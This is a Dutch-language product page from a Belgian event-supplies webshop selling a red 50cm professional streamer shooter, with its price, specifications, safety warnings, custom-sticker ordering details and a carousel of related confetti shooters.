            <img src="https://cdn.webshopapp.com/shops/316967/files/363817987/600x600x2/professionele-streamer-shooter-50cm-rood.jpg" data-original-url="https://cdn.webshopapp.com/shops/316967/files/363817987/600x600x2/professionele-streamer-shooter-50cm-rood.jpg" class="hidden featured" itemprop="image" alt="Professionele streamer shooter - 50cm - rood" />
          </a>
                                        <a href="https://cdn.webshopapp.com/shops/316967/files/363817906/professionele-streamer-shooter-50cm-rood.jpg" data-fancybox="gallery" class="fancybox" title="Professionele streamer shooter - 50cm - rood">
            <img src="https://cdn.webshopapp.com/shops/316967/files/363817987/600x600x2/professionele-streamer-shooter-50cm-rood.jpg" data-original-url="https://cdn.webshopapp.com/shops/316967/files/363817987/600x600x2/professionele-streamer-shooter-50cm-rood.jpg" class="hidden featured" itemprop="image" alt="Professionele streamer shooter - 50cm - rood" />
          </a>
                                        <a href="https://cdn.webshopapp.com/shops/316967/files/363817910/professionele-streamer-shooter-50cm-rood.jpg" data-fancybox="gallery" class="fancybox" title="Professionele streamer shooter - 50cm - rood">
            <img src="https://cdn.webshopapp.com/shops/316967/files/363817987/600x600x2/professionele-streamer-shooter-50cm-rood.jpg" data-original-url="https://cdn.webshopapp.com/shops/316967/files/363817987/600x600x2/professionele-streamer-shooter-50cm-rood.jpg" class="hidden featured" itemprop="image" alt="Professionele streamer shooter - 50cm - rood" />
          </a>
                              <i class="fa fa-search-plus" aria-hidden="true"></i>
                                             </div>
        
        <ul class="productpage-images-thumbs col-xs-12 nopadding clearfix">
                    <li>                  
            <a href="https://cdn.webshopapp.com/shops/316967/files/363817987/professionele-streamer-shooter-50cm-rood.jpg" data-fancybox="gallery1" class="fancybox" title="Professionele streamer shooter - 50cm - rood">
             
              <img src="https://cdn.webshopapp.com/shops/316967/files/363817987/45x45x2/professionele-streamer-shooter-50cm-rood.jpg" data-featured-url="https://cdn.webshopapp.com/shops/316967/files/363817987/600x600x2/professionele-streamer-shooter-50cm-rood.jpg" data-original-url="https://cdn.webshopapp.com/shops/316967/files/363817987/600x600x2/professionele-streamer-shooter-50cm-rood.jpg" alt="Professionele streamer shooter - 50cm - rood" />
            </a>
          </li>
                    <li>                  
            <a href="https://cdn.webshopapp.com/shops/316967/files/363817907/professionele-streamer-shooter-50cm-rood.jpg" data-fancybox="gallery1" class="fancybox" title="Professionele streamer shooter - 50cm - rood">
             
              <img src="https://cdn.webshopapp.com/shops/316967/files/363817907/45x45x2/professionele-streamer-shooter-50cm-rood.jpg" data-featured-url="https://cdn.webshopapp.com/shops/316967/files/363817907/600x600x2/professionele-streamer-shooter-50cm-rood.jpg" data-original-url="https://cdn.webshopapp.com/shops/316967/files/363817907/600x600x2/professionele-streamer-shooter-50cm-rood.jpg" alt="Professionele streamer shooter - 50cm - rood" />
            </a>
          </li>
                    <li>                  
            <a href="https://cdn.webshopapp.com/shops/316967/files/363817909/professionele-streamer-shooter-50cm-rood.jpg" data-fancybox="gallery1" class="fancybox" title="Professionele streamer shooter - 50cm - rood">
             
              <img src="https://cdn.webshopapp.com/shops/316967/files/363817909/45x45x2/professionele-streamer-shooter-50cm-rood.jpg" data-featured-url="https://cdn.webshopapp.com/shops/316967/files/363817909/600x600x2/professionele-streamer-shooter-50cm-rood.jpg" data-original-url="https://cdn.webshopapp.com/shops/316967/files/363817909/600x600x2/professionele-streamer-shooter-50cm-rood.jpg" alt="Professionele streamer shooter - 50cm - rood" />
            </a>
          </li>
                    <li>                  
            <a href="https://cdn.webshopapp.com/shops/316967/files/363817906/professionele-streamer-shooter-50cm-rood.jpg" data-fancybox="gallery1" class="fancybox" title="Professionele streamer shooter - 50cm - rood">
             
              <img src="https://cdn.webshopapp.com/shops/316967/files/363817906/45x45x2/professionele-streamer-shooter-50cm-rood.jpg" data-featured-url="https://cdn.webshopapp.com/shops/316967/files/363817906/600x600x2/professionele-streamer-shooter-50cm-rood.jpg" data-original-url="https://cdn.webshopapp.com/shops/316967/files/363817906/600x600x2/professionele-streamer-shooter-50cm-rood.jpg" alt="Professionele streamer shooter - 50cm - rood" />
            </a>
          </li>
                    <li>                  
            <a href="https://cdn.webshopapp.com/shops/316967/files/363817910/professionele-streamer-shooter-50cm-rood.jpg" data-fancybox="gallery1" class="fancybox" title="Professionele streamer shooter - 50cm - rood">
             
              <img src="https://cdn.webshopapp.com/shops/316967/files/363817910/45x45x2/professionele-streamer-shooter-50cm-rood.jpg" data-featured-url="https://cdn.webshopapp.com/shops/316967/files/363817910/600x600x2/professionele-streamer-shooter-50cm-rood.jpg" data-original-url="https://cdn.webshopapp.com/shops/316967/files/363817910/600x600x2/professionele-streamer-shooter-50cm-rood.jpg" alt="Professionele streamer shooter - 50cm - rood" />
            </a>
          </li>
                                      </ul>
      </div>

           <div class="reviews" id="productreviews">
    <h3 class="title">Reviews</h3>              

                  
                           
                  <a href="https://www.eventgadgets.be/account/review/120238836/" class="btn btn-md btn-review"><div class="stars"><i class="fa fa-star o"></i></div>Help ons en andere klanten door het schrijven van een review</a>
                  <hr>
                                                    
                        </div>
               <div class="social-media hidden-xs"><br />
    <h3 class="title">Delen</h3>              
  
    <!-- Facebook -->
    <a href="#" onClick="window.open('//www.facebook.com/sharer.php?u=https://www.eventgadgets.be/streamer-shooters-50cm-rood.html','pagename','resizable,width=500,height=350'); return false;" target="_blank"><i class="fa fa-facebook" aria-hidden="true"></i></a>
    <!-- Google+ -->
    <a href="#" onClick="window.open('//plus.google.com/share?url=https://www.eventgadgets.be/streamer-shooters-50cm-rood.html','pagename','resizable,width=500,height=350'); return false;" target="_blank"><i class="fa fa-google-plus" aria-hidden="true"></i></a>
    <!-- LinkedIn -->
    <a href="#" onClick="window.open('//www.linkedin.com/shareArticle?mini=true&url=https://www.eventgadgets.be/streamer-shooters-50cm-rood.html','pagename','resizable,width=500,height=350'); return false;" target="_blank"><i class="fa fa-linkedin" aria-hidden="true"></i></a>
    <!-- Pinterest -->
    <a href="javascript:void((function()%7Bvar%20e=document.createElement('script');e.setAttribute('type','text/javascript');e.setAttribute('charset','UTF-8');e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e)%7D)());"><i class="fa fa-pinterest-p" aria-hidden="true"></i></a>
    <!-- Twitter -->  
   <a href="#" onClick="window.open('//twitter.com/share?url=https://www.eventgadgets.be/streamer-shooters-50cm-rood.html&text=Professionele streamer shooter - 50cm - rood','pagename','resizable,width=500,height=350'); return false;" target="_blank"><i class="fa fa-twitter" aria-hidden="true"></i></a>
            <!-- Email -->
    <a href="/cdn-cgi/l/email-protection#dae589afb8b0bfb9aee78aa8b5bcbfa9a9b3b5b4bfb6bffaa9aea8bfbbb7bfa8faa9b2b5b5aebfa8faf7faefeab9b7faf7faa8b5b5be"><i class="fa fa-envelope" aria-hidden="true"></i></a>               
       
</div>
        
      <div class="actions col-xs-12 nopadding hidden-xs">
                      <a href="https://www.eventgadgets.be/account/wishlistAdd/120238836/" title="Aan verlanglijst toevoegen">Aan verlanglijst toevoegen</a> <span>/</span> <a href="https://www.eventgadgets.be/compare/add/240567385/" title="Toevoegen om te vergelijken">Toevoegen om te vergelijken</a> <span>/</span>                       <a href="#" onclick="window.print(); return false;" title="Afdrukken">Afdrukken</a>
                    </div> 
    </div>
    <div class="product-info col-sm-6 col-md-6 pull-right clearfix" data-sticky_column content="streamer-shooters-50cm-rood.html"> 
    
      <h1 class="product-page col-sm-12 nopadding" itemprop="name" content="Professionele streamer shooter - 50cm - rood">Professionele streamer shooter - 50cm - rood</h1>
        
    
      
                     
      
      <div class="reviewtop col-xs-12 nopadding">
       
        <div class="stars-holder">
      <div class="stars">
            
      </div>
      <div class="stars">
        <i class="fa fa-star o"></i>
        <i class="fa fa-star o"></i>
        <i class="fa fa-star o"></i>
        <i class="fa fa-star o"></i>
        <i class="fa fa-star o"></i>
      </div>
    </div>
                <a href="#" class="productreviews">0 Review(s)</a>
              </div>
                  
       <div class="product-price price-wrap col-xs-12 nopadding">
              
     	<span class="price">     
    
 	 €<span id="item-price">8,70</span>  <small style="font-size:12px">Incl. btw</small><small style="font-size:12px;margin-left:10px;"><strong>€7,19</strong> Excl. btw</small>
   	 </span>
    
                                          <span class="green"><i class="fa fa-check" aria-hidden="true"></i> Op voorraad<br></span>
                                          
              
            	
                          </div>
          
                            <span class="unitprice" style="margin-top:5px">
        	  Max. eenheidsprijs: €8,70  / Stuk              </span>
                    
               
    
      <div class="shortdesc col-xs-12">Schiet +/- 9 meter ver - Zeer gebruiksvriendelijk - Veilig & brandvertragende - Lengte van 50cm - Kleur: rode streamers - Let op: Richt de streamer kanonnen nooit op anderen! <a href="#" class="gotoinfo">Lees meer</a></div>
      <form action="https://www.eventgadgets.be/cart/add/240567385/" id="product_configure_form" method="post">
                <div class="product-options">
                 	          <label for="product_configure_variants">Maak een keuze: <strong>1 stuk</strong></label>
            <ul class="variant-buttons mt-1">
              
              
                            
                            
                              <li class="active">
                  <a href="https://www.eventgadgets.be/streamer-shooters-50cm-rood.html?id=240567385" class="badge" title="" data-html="true" data-toggle="tooltip" data-placement="top" data-original-title="€8,70<br><small>Max. eenheidsprijs: €8,70  / Stuk</small>"><span class="varianttitle">1 stuk</span></a></li>
                   
                            
                            
                            
                              <li class="">
                  <a href="https://www.eventgadgets.be/streamer-shooters-50cm-rood.html?id=240567386" class="badge" title="" data-html="true" data-toggle="tooltip" data-placement="top" data-original-title="€170,00<br><small>Max. eenheidsprijs: €8,70  / Stuk</small>"><span class="varianttitle">20 stuks</span></a></li>
                   
                            
                            
          </ul>
                                
        </div>
                       <input type="hidden" name="bundle_id" id="product_configure_bundle_id" value="">

                <div class="cart">
                                    <div class="input">
                  <input type="text" name="quantity" value="1" />
                  <div class="change">
                    <a href="javascript:;" onclick="updateQuantity('up');" class="up">+</a>
                    <a href="javascript:;" onclick="updateQuantity('down');" class="down">-</a>
                  </div>
                  </div>
                  <div class="addtocart">
                  <a href="javascript:;" onclick="$('#product_configure_form').submit();" class="btn btn-md btn-1c btn-primary add-to-cart pull-left col-xs-12" title="Toevoegen aan winkelwagen">Toevoegen aan winkelwagen <i class="fa fa-shopping-basket fa-xs" aria-hidden="true"></i></a>
                  </div>
                                                           
                  <a href="https://www.eventgadgets.be/account/wishlistAdd/120238836/" title="Aan verlanglijst toevoegen" class="btn btn-default btn-wish"><i class="fa fa-heart-o" aria-hidden="true"></i></a>

                  
        </div>
                                <div class="usp-productpage col-xs-12 nopadding">
      		


<ul class="usp-holder">
 <li class="col-sm-6"><i class="fa fa-clock-o" aria-hidden="true"></i> Vandaag besteld, binnen 2 werkdagen geleverd (onbedrukt)</li> <li class="col-sm-6"><i class="fa fa-shopping-cart" aria-hidden="true"></i> 100% veilig online betalen, zonder extra kosten</li> <li class="col-sm-6"><i class="fa fa-heart" aria-hidden="true"></i> Service met een glimlach</li> <li class="col-sm-6"><i class="fa fa-truck" aria-hidden="true"></i> Gratis levering vanaf €100 incl. BTW</li>  <li class="col-sm-6"><i class="fa fa-heart" aria-hidden="true"></i> Betrouwbare partner voor evenement- en horecabenodigdheden sinds 1989</li></ul>




        </div>
        <hr>
   			   
            </form>   
					           <div id="moreinfo" class="col-xs-12 nopadding"> 
                         <div class="specifications">
                <h3 class="title">Specificaties</h3>                 
                                       
                            
   						              <div class="spec-line spec-code">
                <div class="spec-title col-xs-6 col-md-4"><strong>Artikelnummer:</strong></div>
                <div class="spec-title col-xs-6 col-md-8">H2100492</div>
              </div>
                                                          
                
                
                      
                            							<div class="spec-line spec-available">
                <div class="spec-title col-xs-6 col-md-4"><strong>Beschikbaarheid:</strong></div>
                <div class="spec-title col-xs-6 col-md-8"><span class="in-stock">Op voorraad</span></div>
              </div>              
                                                                        
                
                
                                                            </div>
             								   

					   <div class="clearfix"></div>
                  <div class="product-fullcontent">
                    <h3 class="title">Informatie</h3>    
                    <h2>Handmatige streamer shooters kopen? Stop met zoeken! <br />MagicFX Shooters zijn wereldwijd de veiligste A-kwaliteit confetti &amp; streamer kanonnen die je kan vinden...</h2><p>Een streamer of een confetti shooter geeft je evenement telkens een extra level telkens je deze gebruikt. Dit is zo voor een trouwfeest, festival, verjaardag, kinderfeest of zelfs op een privéfeestje. Deze party tools zijn perfect om uw bezoekers een goed feest gevoel te geven! <br /><br />Deze shooters zien we naar na jaar stijgen in populariteit door zijn hoog entertainment factor en geweldig mooi effect.  </p>
<h2>Streamer kanonnen zijn een 'must have' geworden op festivals.</h2>
<p>Feestartikelen zoals streamers, <a href="https://eventgadgets.beconfetti-shooters/confetti-shooters-handmatig-magicfx/">confetti shooters</a>, <a href="/feestartikelen-en-partygadgets/led-foam-sticks/">foamsticks</a> en <a href="https://eventgadgets.be/decoratie/">decoratieve feestartikelen</a> zijn een echte standaard geworden op elk feestje, groot of klein. Organiseer je een privé feest in je tuin of een groot festival met internationale artiesten zoals <a href="https://shopca.theweeknd.com/">The Weeknd</a>, <a href="https://www.dualipa.com/studio2054-encore/">Dua Lipa</a>, <a href="https://www.tiesto.com/">Tiesto</a>, <a href="https://www.djhardwell.com/">Hardwell</a> en <a href="https://www.dimitrivegasandlikemike.com/">Dimitri Vega's en Like Mike</a>, extra party gadgets zijn echt niet weg te denken het laatste decennia. Het publiek is verwend geraakt op vlak van totaal beleving en verwacht een leuke dag vol met beleving. <br /><br />Het is aan u, organisator, om deze verwachtingen te vervullen en het feest van de eeuw te organiseren! Hier hopen wij met Eventgadgets een steen(tje) bij te dragen. Als je gebruik maakt van onze Confetti of Streamer shooters ben je natuurlijk al goed op weg.<br /><br />Er zijn verschillende kleuren en afmetingen van onze  kanonnen. Hier alvast een opsomming van de 2 mogelijke afmetingen bij de stream shooters:<br /><br /><strong>MagicFX shooter 50 centimeter &gt;<br /></strong>Zal +/- 9 meter ver schieten en is zeer goed voor kleine en grote feesten, discotheken, clubs, festivals, carnaval, ...<br /><strong>MagicFX shooter 80 centimeter &gt;</strong><br />Schiet ongeveer 14 meter er en is perfect te gebruiken voor festivals, outdoor events, sportevenementen, carnaval .... </p>
<p>Opgelet, al onze shooters zijn professionele erkende shooters, deze mag je in geen enkele geval richten op mensen of dieren tijdens het afvuren. Best ook opletten met kleine kinderen!</p>
<h2>Metallic- en papieren party shooters?<br />Confetti- of streamer shooters?</h2>
<p>Papieren zijn, zoals het woord ook zegt, gemaakt van papier. <br />Metallic is gemaakt van een soort folie. Deze zal meer glanzen en schitteren, dus iets meer geplaatste voor 'stijlvolle' feesten. <br /><br />Confetti shooters bestaan, zoals we allemaal kennen, uit mooie klassieke losse vlokken, 5,5cmx2cm.<br />Streamer shooters bestaan uit langere slierten van 5 tot 10 meter lang wat weer een totaal andere mooi effect geeft.</p>
<h2>Waarom zitten onze MagicFX shooters in een iets hogere prijsklasse tegenover de bekende B-variant confetti shooters? </h2>
<p>Door jaren eigen ervaring bieden wij je bewust enkel en alleen maar professionele confetti kanonnen aan van MagicFX. Het verschil zit vooral in 2 belangrijke punten:<br /><br /><strong>- Veiligheid</strong><br />Je kan zeer veel goedkopere shooters terugvinden in (bekende) winkelketens en internationale webshops deze niet voldoen aan alle veiligheidseisen. Er hebben in het verleden al meermaals ongevallen plaatsgevonden met goedkopere shooters. Bespaar niet op enkele euro's op vlak van veiligheid.<br /><br /><strong>- Kracht + een mooier effect</strong><br />De kracht en verspreiding (afstand van de confetti) zijn met de professionele MagicFX shooters moeilijk te evenaren. Het merendeel van de 'goedkopere' confettie shooters gaan nog geen meter ver. Trust us, we hebben er veel getest :-) ). Waar je bij MagicFX toch kan rekenen op 5 meter tot 14 meter (afhankelijk van welke afmeting je koopt). Ook zie je een duidelijk verschil in het effect en verspreiding van de confetti of streams.</p>
<p>MagicFX is een Europees product en marktleider op gebied van shooters wereldwijd. Dit voor handmatige en volledig elektrische toestelen. Indien je meer informatie wenst over de professionele elektrische shooters mag je ons altijd contacteren via <a href="/cdn-cgi/l/email-protection#70191e161f301506151e04171114171504035e1215"><span class="__cf_email__" data-cfemail="1e777078715e7b687b706a797f7a797b6a6d307c7b">[email&#160;protected]</span></a>. Ook hier hebben wij scherpe groothandelstarieven.</p>
<h2><b>Confetti shooters laten bestickeren. </b><b>Zet je event, bedrijf of sponsor in de aandacht!</b></h2>
<p class="p1">Bestickeren van je shooter met een leuk logo of stukje tekst zorgt voor extra reclame en zichtbaarheid!<b> </b>Het aanvragen van een offerte of een concrete bestelling plaatsen voor bestickering gaat zeer snel en eenvoudig:<br />Stuur ons een e-mail op <a href="/cdn-cgi/l/email-protection#f990979f96b99c8f9c978d9e989d9e9c8d8ad79b9c"><span class="s1"><span class="__cf_email__" data-cfemail="a1c8cfc7cee1c4d7c4cfd5c6c0c5c6c4d5d28fc3c4">[email&#160;protected]</span></span></a> met volgende gegevens:<b> </b></p>
<ul class="ul1">
<li class="li1">Tel. nummer, naam en eventueel bedrijfsnaam (zelfde naam als bestelling)</li>
<li class="li1">Artikelnummer te bedrukken shooter</li>
<li class="li1">Kleur confetti of streams</li>
<li class="li1">Metallic of papier.</li>
<li class="li1">Aantal stuks</li>
<li class="li1">Het ontwerp moet als volgt aangeleverd worden:<br />+ PDF, AI of EPS<br />+ Afmeting ontwerp: 5x40cm<br />+ Vector bestand met lijnen, zonder pixels<br />+ Hoogst mogelijke kwaliteit <br />+ Lettercontouren in het bestand</li>
</ul>
<p class="p1">Levertijd bestickering: +/- 10 werkdagen<br /><br />Er is ook een mogelijkheid om de shooter te laten bedrukken. Hiervoor kan je ook contact opnemen. Let wel op dat er bij bedrukking lange wachttermijnen zijn (+/- 3 maand ipv. +/-10 werkdagen voor de bestickering)</p>
   								</div>
                  
                           
      <div class="clearfix"></div>
             
              
							      
 			 </div>   
                

      </div>
        
      </div>              
              
                
                            <div class="products related">
                <div class="col-md-12">
                  <h3>Gerelateerde producten</h3>
                  <div class="row">
                <div class="owl-carousel owl-theme relatedproducts">
                                  <div class="item">
                    
<div class="product xtraimg" data-url="https://www.eventgadgets.be/confetti-shooters-28cm-wit.html?format=json">
    <div class="image-wrap">
      <a href="https://www.eventgadgets.be/confetti-shooters-28cm-wit.html" title="Confetti shooters - 28cm - wit">
                                            
        		        		                          
        <img src="https://cdn.webshopapp.com/shops/316967/files/363724851/180x240x2/confetti-shooters-28cm-wit.jpg" class="lazy img-responsive productimg cat ajax" alt=" Confetti shooters - 28cm - wit" data-url="https://www.eventgadgets.be/confetti-shooters-28cm-wit.html"  />  
        
        

        
        
        
        
                <div class="second-productimg"></div>
      </a>  
  </div>
  
  <div class="info stckheight">
    <a href="https://www.eventgadgets.be/confetti-shooters-28cm-wit.html" title="Confetti shooters - 28cm - wit" class="title">
       Confetti shooters - 28cm - wit     </a>
        <p class="p-desc">Zeer gebruiksvriendelijk - Veilig &amp; brandvertragende - Lengte van 28cm -  Kleur: Wit papieren confetti - Let op: confetti kan beperkt afgeven en richt het confetti kanon nooit op anderen!</p>
		
            
        <div class="stars-holder">
            <div class="stars">
        <i class="fa fa-star o"></i>
        <i class="fa fa-star o"></i>
        <i class="fa fa-star o"></i>
        <i class="fa fa-star o"></i>
        <i class="fa fa-star o"></i>
      </div>
        
    </div>
       
    
    
        <div class="price in-and-ex-btw">
      <span>€5,63 Incl. btw</span><br><small>€4,65 Excl. btw</small>
              <span class="unitprice">
          <small>
        	  Max. eenheidsprijs: €5,63  / Stuk          </small>
        </span>
                    
      
              <div class="showstock">
                      <span class="red"><i class="fa fa-times" aria-hidden="true"></i> Niet beschikbaar</span>
                  </div>
            
    </div>
    <!-- End in-and-ex-btw -->
    
		    
        
    <div class="compareprod">
    <a href="https://www.eventgadgets.be/compare/add/240509717/" title="Vergelijk" class="comparelink ">Vergelijk</a> 
        </div>
        
  </div>
  
  <div class="product-btn">
       	 <a href="javascript:;" class="btn btn-view btn-sm btn-outline disabled" title="Niet op voorraad">Niet beschikbaar</a>
    </div>
  </div>
  
  
  
  

                  </div>                  
                                  <div class="item">
                    
<div class="product xtraimg" data-url="https://www.eventgadgets.be/confetti-shooters-50cm-zilver.html?format=json">
    <div class="image-wrap">
      <a href="https://www.eventgadgets.be/confetti-shooters-50cm-zilver.html" title="Confetti shooters - 50cm - zilver">
                                            
        		        		                          
        <img src="https://cdn.webshopapp.com/shops/316967/files/363793692/180x240x2/confetti-shooters-50cm-zilver.jpg" class="lazy img-responsive productimg cat ajax" alt=" Confetti shooters - 50cm - zilver" data-url="https://www.eventgadgets.be/confetti-shooters-50cm-zilver.html"  />  
        
        

        
        
        
        
                <div class="second-productimg"></div>
      </a>  
  </div>
  
  <div class="info stckheight">
    <a href="https://www.eventgadgets.be/confetti-shooters-50cm-zilver.html" title="Confetti shooters - 50cm - zilver" class="title">
       Confetti shooters - 50cm - zilver     </a>
        <p class="p-desc">Schiet +/- 9 meter ver - Zeer gebruiksvriendelijk - Veilig &amp; brandvertragende - Lengte van 50cm -  Kleur: zilver confetti - Let op: Richt het confetti kanon nooit op anderen!</p>
		
            
        <div class="stars-holder">
            <div class="stars">
        <i class="fa fa-star o"></i>
        <i class="fa fa-star o"></i>
        <i class="fa fa-star o"></i>
        <i class="fa fa-star o"></i>
        <i class="fa fa-star o"></i>
      </div>
        
    </div>
       
    
    
        <div class="price in-and-ex-btw">
      <span>€7,95 Incl. btw</span><br><small>€6,57 Excl. btw</small>
              <span class="unitprice">
          <small>
        	  Max. eenheidsprijs: €7,95  / Stuk          </small>
        </span>
                    
      
              <div class="showstock">
                     <span class="green"><i class="fa fa-check" aria-hidden="true"></i> Beschikbaar</span>
                  </div>
            
    </div>
    <!-- End in-and-ex-btw -->
    
		    
        
    <div class="compareprod">
    <a href="https://www.eventgadgets.be/compare/add/240552423/" title="Vergelijk" class="comparelink ">Vergelijk</a> 
        </div>
        
  </div>
  
  <div class="product-btn">
      <a class="btn btn-view btn-sm btn-primary hidden-xs shopnow" title="Shop now" href="https://www.eventgadgets.be/confetti-shooters-50cm-zilver.html" id="confetti-shooters-50cm-zilver.html">In winkelwagen <i class="fa fa-shopping-basket" aria-hidden="true"></i></a>
    <a class="btn btn-view btn-sm btn-primary visible-xs" title="Shop now" href="https://www.eventgadgets.be/cart/add/240552423/" id="confetti-shooters-50cm-zilver.html">In winkelwagen <i class="fa fa-shopping-basket" aria-hidden="true"></i></a>
    </div>
  </div>
  
  
  
  

                  </div>                  
                                  <div class="item">
                    
<div class="product xtraimg" data-url="https://www.eventgadgets.be/confetti-shooters-80cm-paars.html?format=json">
    <div class="image-wrap">
      <a href="https://www.eventgadgets.be/confetti-shooters-80cm-paars.html" title="Confetti shooters - 80cm - paars">
                                            
        		        		                          
        <img src="https://cdn.webshopapp.com/shops/316967/files/363799435/180x240x2/confetti-shooters-80cm-paars.jpg" class="lazy img-responsive productimg cat ajax" alt=" Confetti shooters - 80cm - paars" data-url="https://www.eventgadgets.be/confetti-shooters-80cm-paars.html"  />  
        
        

        
        
        
        
                <div class="second-productimg"></div>
      </a>  
  </div>
  
  <div class="info stckheight">
    <a href="https://www.eventgadgets.be/confetti-shooters-80cm-paars.html" title="Confetti shooters - 80cm - paars" class="title">
       Confetti shooters - 80cm - paars     </a>
        <p class="p-desc">Schiet +/- 14 meter ver - Zeer gebruiksvriendelijk - Veilig &amp; brandvertragende - Lengte van 80cm -  Kleur: paarse confetti - Let op: Richt het confetti kanon nooit op anderen!</p>
		
            
        <div class="stars-holder">
            <div class="stars">
        <i class="fa fa-star o"></i>
        <i class="fa fa-star o"></i>
        <i class="fa fa-star o"></i>
        <i class="fa fa-star o"></i>
        <i class="fa fa-star o"></i>
      </div>
        
    </div>
       
    
    
        <div class="price in-and-ex-btw">
      <span>€9,06 Incl. btw</span><br><small>€7,49 Excl. btw</small>
              <span class="unitprice">
          <small>
        	  Max. eenheidsprijs: €9,06  / Stuk          </small>
        </span>
                    
      
              <div class="showstock">
                      <span class="red"><i class="fa fa-times" aria-hidden="true"></i> Niet beschikbaar</span>
                  </div>
            
    </div>
    <!-- End in-and-ex-btw -->
    
		    
        
    <div class="compareprod">
    <a href="https://www.eventgadgets.be/compare/add/240556903/" title="Vergelijk" class="comparelink ">Vergelijk</a> 
        </div>
        
  </div>
  
  <div class="product-btn">
       	 <a href="javascript:;" class="btn btn-view btn-sm btn-outline disabled" title="Niet op voorraad">Niet beschikbaar</a>
    </div>
  </div>
  
  
  
  

                  </div>                  
                                  <div class="item">
                    
<div class="product xtraimg" data-url="https://www.eventgadgets.be/confetti-shooters-80cm-metallic-roze.html?format=json">
    <div class="image-wrap">
      <a href="https://www.eventgadgets.be/confetti-shooters-80cm-metallic-roze.html" title="Confetti shooters - 80cm - metallic roze">
                                            
        		        		                          
        <img src="https://cdn.webshopapp.com/shops/316967/files/363804972/180x240x2/confetti-shooters-80cm-metallic-roze.jpg" class="lazy img-responsive productimg cat ajax" alt=" Confetti shooters - 80cm - metallic roze" data-url="https://www.eventgadgets.be/confetti-shooters-80cm-metallic-roze.html"  />  
        
        

        
        
        
        
                <div class="second-productimg"></div>
      </a>  
  </div>
  
  <div class="info stckheight">
    <a href="https://www.eventgadgets.be/confetti-shooters-80cm-metallic-roze.html" title="Confetti shooters - 80cm - metallic roze" class="title">
       Confetti shooters - 80cm - metallic roze     </a>
        <p class="p-desc">Schiet +/- 14 meter ver - Zeer gebruiksvriendelijk - Veilig &amp; brandvertragende - Lengte van 80cm -  Kleur: metallic roze confetti - Let op: Richt het confetti kanon nooit op anderen!</p>
		
            
        <div class="stars-holder">
            <div class="stars">
        <i class="fa fa-star o"></i>
        <i class="fa fa-star o"></i>
        <i class="fa fa-star o"></i>
        <i class="fa fa-star o"></i>
        <i class="fa fa-star o"></i>
      </div>
        
    </div>
       
    
    
        <div class="price in-and-ex-btw">
      <span>€10,82 Incl. btw</span><br><small>€8,94 Excl. btw</small>
              <span class="unitprice">
          <small>
        	  Max. eenheidsprijs: €10,82  / Stuk          </small>
        </span>
                    
      
              <div class="showstock">
                      <span class="red"><i class="fa fa-times" aria-hidden="true"></i> Niet beschikbaar</span>
                  </div>
            
    </div>
    <!-- End in-and-ex-btw -->
    
		    
        
    <div class="compareprod">
    <a href="https://www.eventgadgets.be/compare/add/240559341/" title="Vergelijk" class="comparelink ">Vergelijk</a> 
        </div>
        
  </div>
  
  <div class="product-btn">
       	 <a href="javascript:;" class="btn btn-view btn-sm btn-outline disabled" title="Niet op voorraad">Niet beschikbaar</a>
    </div>
  </div>
  
  
  
  

<div class="clearfix visible-sm"></div>
                  </div>                  
                                  <div class="item">
                    
<div class="product xtraimg" data-url="https://www.eventgadgets.be/confetti-shooters-80cm-fluo-groen.html?format=json">
    <div class="image-wrap">
      <a href="https://www.eventgadgets.be/confetti-shooters-80cm-fluo-groen.html" title="Confetti shooters - 80cm - fluo groen">
                                            
        		        		                          
        <img src="https://cdn.webshopapp.com/shops/316967/files/363807621/180x240x2/confetti-shooters-80cm-fluo-groen.jpg" class="lazy img-responsive productimg cat ajax" alt=" Confetti shooters - 80cm - fluo groen" data-url="https://www.eventgadgets.be/confetti-shooters-80cm-fluo-groen.html"  />  
        
        

        
        
        
        
                <div class="second-productimg"></div>
      </a>  
  </div>
  
  <div class="info stckheight">
    <a href="https://www.eventgadgets.be/confetti-shooters-80cm-fluo-groen.html" title="Confetti shooters - 80cm - fluo groen" class="title">
       Confetti shooters - 80cm - fluo groen     </a>
        <p class="p-desc">Schiet +/- 14 meter ver - Zeer gebruiksvriendelijk - Veilig &amp; brandvertragende - Lengte van 80cm -  Kleur: fluo groene confetti - Let op: Richt het confetti kanon nooit op anderen!</p>
		
            
        <div class="stars-holder">
            <div class="stars">
        <i class="fa fa-star o"></i>
        <i class="fa fa-star o"></i>
        <i class="fa fa-star o"></i>
        <i class="fa fa-star o"></i>
        <i class="fa fa-star o"></i>
      </div>
        
    </div>
       
    
    
        <div class="price in-and-ex-btw">
      <span>€12,48 Incl. btw</span><br><small>€10,31 Excl. btw</small>
              <span class="unitprice">
          <small>
        	  Max. eenheidsprijs: €12,48  / Stuk          </small>
        </span>
                    
      
              <div class="showstock">
                     <span class="green"><i class="fa fa-check" aria-hidden="true"></i> Beschikbaar</span>
                  </div>
            
    </div>
    <!-- End in-and-ex-btw -->
    
		    
        
    <div class="compareprod">
    <a href="https://www.eventgadgets.be/compare/add/240560588/" title="Vergelijk" class="comparelink ">Vergelijk</a> 
        </div>
        
  </div>
  
  <div class="product-btn">
      <a class="btn btn-view btn-sm btn-primary hidden-xs shopnow" title="Shop now" href="https://www.eventgadgets.be/confetti-shooters-80cm-fluo-groen.html" id="confetti-shooters-80cm-fluo-groen.html">In winkelwagen <i class="fa fa-shopping-basket" aria-hidden="true"></i></a>
    <a class="btn btn-view btn-sm btn-primary visible-xs" title="Shop now" href="https://www.eventgadgets.be/cart/add/240560588/" id="confetti-shooters-80cm-fluo-groen.html">In winkelwagen <i class="fa fa-shopping-basket" aria-hidden="true"></i></a>
    </div>
  </div>
  
  
  
  

                  </div>                  
                                  <div class="item">
                    
<div class="product xtraimg" data-url="https://www.eventgadgets.be/streamer-shooters-50cm-multicolor.html?format=json">
    <div class="image-wrap">
      <a href="https://www.eventgadgets.be/streamer-shooters-50cm-multicolor.html" title="Streamer shooters - 50cm - multicolor">
                                            
        		        		                          
        <img src="https://cdn.webshopapp.com/shops/316967/files/363817592/180x240x2/streamer-shooters-50cm-multicolor.jpg" class="lazy img-responsive productimg cat ajax" alt=" Streamer shooters - 50cm - multicolor" data-url="https://www.eventgadgets.be/streamer-shooters-50cm-multicolor.html"  />  
        
        

        
        
        
        
                <div class="second-productimg"></div>
      </a>  
  </div>
  
  <div class="info stckheight">
    <a href="https://www.eventgadgets.be/streamer-shooters-50cm-multicolor.html" title="Streamer shooters - 50cm - multicolor" class="title">
       Streamer shooters - 50cm - multicolor     </a>
